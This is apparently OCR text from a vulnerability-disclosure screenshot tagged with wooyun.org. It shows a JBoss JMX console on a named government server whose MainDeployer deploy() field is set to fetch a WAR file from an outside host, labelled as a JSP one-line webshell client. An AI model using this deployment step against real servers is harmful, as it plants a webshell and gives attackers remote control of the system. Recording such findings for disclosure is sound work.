 MBean Inspector
JSP一句话木马连接端
www.invest-zibo.gov.cn:
www.invest-zibo.gov.cn:7080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.system%3Aservice%3DMainDeployer
void removeDeployer()
(no description)
Param ParamType ParamValue ParamDescription
deployer org.jboss.deployment.SubDeployer (no description)
Invoke
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String http://p2j.cn/is.war (no description)
Invoke
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.net.URL (no description)
Invoke
www.wooyun.org